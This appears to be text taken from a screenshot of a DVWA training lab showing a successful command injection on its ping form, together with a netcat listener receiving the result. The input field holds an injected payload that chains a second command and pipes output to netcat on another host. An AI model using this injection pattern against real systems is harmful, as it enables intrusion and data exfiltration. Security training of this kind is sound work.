 Damn Vulnerabl... × +
192.168.56.101/dvwa/vulnerabilities/exec/#
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
fail || echo pwnd | nc 192.168.56.1 4444
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
coastal@coastal-LinuxBook: ~
coastal@coastal-LinuxBook:~$ nc -l 192.168.56.1 4444
pwnd
coastal@coastal-LinuxBook:~$
Username: user
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8